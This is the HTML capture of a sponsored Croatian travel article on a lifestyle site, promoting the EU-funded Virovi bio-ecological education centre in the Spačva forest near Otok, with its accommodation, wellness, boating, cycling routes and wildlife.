\u0161uma"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html","ads_enabled":false,"page_type":"article","content_id":"article:648763","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Virovi, Spa\u010dvanska \u0161uma","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html","ads_enabled":false,"page_type":"article","content_id":"article:648763","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-putovanja subsite-clanak device-layout-default front-layout-default article-style-gallery  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link is-active" href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Putovanja</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/virovi">#Virovi</a></span>
                                                                                                                    </div>

                <h1 class="article__title">U Spačvi na Virovima otvara se novo mjesto za moderne putnike</h1>

                <div class="article__lead">
                    <p>Fotosafari, rekreacija ili meditacija u tišini najveće šume hrasta lužnjaka u Europi – od ovog proljeća i to je moguće!</p>
                </div>

                <div class="article__author"> 

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                                                                                    Sponzorirani članak 
                                                    </span>
                        <span class="time"
                            datetime="2021-04-23T15:25:00+02:00">
                                23.04.2021 15:25 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html&text=U%20Spa%C4%8Dvi%20na%20Virovima%20otvara%20se%20novo%20mjesto%20za%20moderne%20putnike">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Apr2021/62072886-pr.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Apr2021/62072886-pr.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Apr2021/62072886-pr.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Apr2021/62072886-pr.jpg" alt="PR" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                PR
                                                                        <span class="article-img__info--source">(Foto:Mario Romulić &amp; Dražen Stojčić / TZ VSŽ)</span>
                                            </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>



        <span class="nt-article-gallery  gallery-medias-4">
  <span class="nt-article-gallery__title">Galerija</span>

  <a href="/galerija/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html/62072883/648763">
    <span class="nt-article-gallery__holder" data-total-count="4">
                    
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="3325" data-height="2217">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2021/62072883-pr.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2021/62072883-pr.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2021/62072883-pr.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2021/62072883-pr.jpg" alt="PR" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="3326" data-height="2217">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2021/62072885-pr.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2021/62072885-pr.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2021/62072885-pr.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2021/62072885-pr.jpg" alt="PR" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="3279" data-height="2186">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2021/62072886-pr.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2021/62072886-pr.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2021/62072886-pr.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2021/62072886-pr.jpg" alt="PR" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="3229" data-height="2153">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2021/62072887-pr.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2021/62072887-pr.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2021/62072887-pr.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2021/62072887-pr.jpg" alt="PR" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
          </span>
  </a>
</span>
</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg" alt="Transaustralska željeznica - 4" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Indian Pacific</span>
            <span class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg" alt="Napoleonka" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Čija je bolja?</span>
            <span class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="960253" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/novi-kviz-opceg-znanja---960253.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244696-novi-kviz-opceg-znanja.jpg" alt="Novi kviz općeg znanja - 5" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">15 pitanja</span>
            <span class="title">Novi kviz općeg znanja: Za one koji (misle da) znaju više</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>S jedne strane <a href="https://virovi.hr/?utm_medium=promo_article&amp;utm_source=Punkufer&amp;utm_campaign=SDG2021" target="_blank"><strong>Virovi</strong></a>, s druge Vjerovi! Više od 18 kilometara vodenog toka neobične ljepote u srcu Spačvanske šume pored grada Otoka. Na obalama ove dugo čuvane tajne Srijema i Slavonije uskoro će moći uživati ljubitelji prirode, aktivnog odmora i svi oni kojima su mir i osama najveći luksuz. Od 1. svibnja otvaraju se vrata novog Bioekološko-edukacijskog centra Virovi. Ukupna vrijednost projekta iznosi 25.582.341,55 kuna, od čega je 18.661.419,53 kune iznos EU potpore. Ova najveća turistička investicija u Vukovarsko-srijemskoj županiji, sufinancirana sredstvima EU iz Europskog fonda za regionalni razvoj, ima 60 ležajeva u 15 soba, restoran sa stotinu mjesta, wellness kutak s jacuzzijem, parnom i finskom saunom, sobom za masažu i relax zonom. Atrakcija novog centra je multimedijska dvorana za jedinstveni doživljaj bogatog biljnog i životinjskog svijeta mistične Spačvanske šume.<br>
<br>
Savršen izbor za obitelji s djecom, parove i prijatelje, rekreativce i ribolovce, u potrazi za izoliranim mjestom na kojem će napuniti baterije, a kad pandemija bude zauvijek iza nas u ovoj prekrasnoj oazi uživat će grupe, organizirat će se team buildinzi i škole u prirodi.<br>
<br>
<strong>Zaplovite u pustolovinu<br>
</strong><br>
Šuma liječi. Romantičari će uživati u pješačenju, rekreativci u nordijskom hodanju ili trčanju šest kilometara dugim poučnim stazama Virovi-Lože. Dobra je opcija i vožnja biciklom jednom od tri rute - Virovi, Spačva i Bosut. Na dva kotača možete i do Suvare, raritetnog mlina na suhi pogon u Otoku, a biciklističkom rutom Srijem i do Šumarskog muzeja u Bošnjacima ili pitoresknih Nijemaca.</p>
<p>Ispred Bioekološko-edukacijskog centra malo je pristanište, početna točka za vodenu avanturu. Zaveslati u kanuu ili kajaku na <a href="https://virovi.hr/?utm_medium=promo_article&amp;utm_source=Punkufer&amp;utm_campaign=SDG2021" target="_blank"><strong>Virovima</strong></a> poseban je doživljaj. Ako niste u formi, zaplovite čamcima ili izletničkim brodom na solarni pogon za 50 osoba i uživajte u najljepšim zvukovima prirode.</p>
<p>Oko vas nepregledna šuma, s jedne strane obale Lože – posebni rezervat šumske vegetacije sa slavonskim hrastovima visokim i do 40 metara, možda ugledate orla štekavca, bijelu i crnu rodu, sivu i bijelu čaplju..., a imate li sreće među stablima ćete opaziti običnog jelena ili jelena lopatara. Iskustvo za pamćenje u netaknutoj prirodi Spačvanskog bazena koji je dio mreže Natura 2000.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/xQfRhF3HK5A" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
<p><strong>O Virovima</strong></p>
<p>Ni najstariji stanovnici ne sjećaju se da su <a href="https://virovi.hr/?utm_medium=promo_article&amp;utm_source=Punkufer&amp;utm_campaign=SDG2021" target="_blank"><strong>Virovi</strong></a> ikad presušili. Vodu skupljaju u spačvanskom bazenu u području Otoka i Bošnjaka. Nisu ni rijeka ni jezero, stručnjaci kažu kako se od njih se razlikuju specifičnim hidrodinamičkim, geološkim, klimatskim, fizičko-kemijskim i biološkim osobinama, većim dijelom godine imaju karakteristike močvare s močvarnom vegetacijom u priobalnom pojasu. S ukupnom površinom od 79 četvornih metara, u prosjeku su široki oko 60, ponegdje i više od stotinu metara, a najveća izmjerena dubina je sedam metara.</p>
<p><span class="bottom-image" style="display:block"><img src="//image.dnevnik.hr/media/document/62074212.jpg" alt=""></span></p>
<p>Projekt je sufinancirala Europska unija iz Europskog fonda za regionalni razvoj.<br>
Sadržaj članka isključiva je odgovornost Grada Otoka.<br>
 </p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/virovi" title="Virovi">
                            #Virovi</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/spacvanska-suma" title="Spačvanska šuma">
                            #Spačvanska šuma</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html&text=U%20Spa%C4%8Dvi%20na%20Virovima%20otvara%20se%20novo%20mjesto%20za%20moderne%20putnike">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fputovanja%2Fu-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="648763"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
